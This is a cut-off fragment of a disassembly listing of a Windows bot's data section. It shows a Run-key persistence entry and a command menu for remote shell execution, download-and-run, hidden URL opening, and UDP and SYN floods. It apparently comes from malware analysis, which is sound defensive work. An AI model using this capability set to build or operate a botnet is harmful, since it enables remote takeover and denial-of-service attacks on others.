 dd 5 ; DATA XREF: sub_401FC8+137↑r
os db 'Software\Microsoft\Windows\CurrentVersion\Run',0
; DATA XREF: .data:off_40A01C↑o
db 'Winpxe',0 ; DATA XREF: .data:off_40A020↑o
db 'quit',0 ; DATA XREF: .data:off_40A040↑o
it db 'Make the bot quit',0 ; DATA XREF: .data:off_40A044↑o
db 'help',0 ; DATA XREF: .data:0040A04C↑o
db 'Print this menu',0 ; DATA XREF: .data:0040A050↑o
db 'version',0 ; DATA XREF: .data:0040A058↑o
io db 'Print the version of the bot',0
; DATA XREF: .data:0040A05C↑o
db 'speedtest',0 ; DATA XREF: .data:0040A064↑o
oU db 'Force the bot to update its speed',0
; DATA XREF: .data:0040A068↑o
db 'exec',0 ; DATA XREF: .data:0040A070↑o
align 4
ll db 'Executes a shell command on the bot',0
; DATA XREF: .data:0040A074↑o
db 'dle',0 ; DATA XREF: .data:0040A07C↑o
le db 'Downloads a file (url filename run(0/1)',0
; DATA XREF: .data:0040A080↑o
db 'udp',0 ; DATA XREF: .data:0040A088↑o
oo db 'Starts a UDP flood (host throttle time)',0
; DATA XREF: .data:0040A08C↑o
db 'openurl',0 ; DATA XREF: .data:0040A094↑o
de db 'Opens a URL hiddenly (ex: http://google.com)',0
; DATA XREF: .data:0040A098↑o
db 'syn',0 ; DATA XREF: .data:0040A0A0↑o
align 4
od db 'Sends a SYN flood (host throttle time [port,port,port